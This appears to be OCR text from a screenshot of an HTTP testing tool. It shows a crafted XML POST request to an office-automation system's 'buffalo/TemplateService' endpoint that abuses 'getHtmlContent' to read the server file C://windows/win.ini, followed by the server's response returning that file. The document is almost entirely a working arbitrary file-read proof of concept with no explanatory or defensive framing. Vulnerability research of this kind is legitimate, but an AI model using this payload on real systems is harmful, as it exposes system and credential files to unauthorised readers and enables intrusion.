 Request
数据包扫描 热加载 构造请求
1 POST /OAapp/bfapp/buffalo/TemplateService HTTP/1.1
2 Host ? : 4:9999
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
55.0.2919.83 Safari/537.36
4 Content-Type: text/xml
5
6 <buffalo-call>
7 <method>getHtmlContent</method>
8 <string>C://windows/win.ini</string>
9 </buffalo-call>
Responses 300bytes / 41ms
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=94FD1C802894CAE9321
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Date: Thu, 28 Dec 2023 08:20:06 GMT
6 Content-Length: 300
7
8 <buffalo-reply><string>; for 16-bit app su
9 [fonts]&#x0D;
10 [extensions]&#x0D;
11 [mci extensions]&#x0D;
12 [files]&#x0D;
13 [Mail]&#x0D;
14 MAPI=1&#x0D;
15 [sdtcom]&#x0D;
16 Baud=01C20001C20001C20001C20001C20001C2000
001C20001C20030&#x0D;
17 </string></buffalo-reply>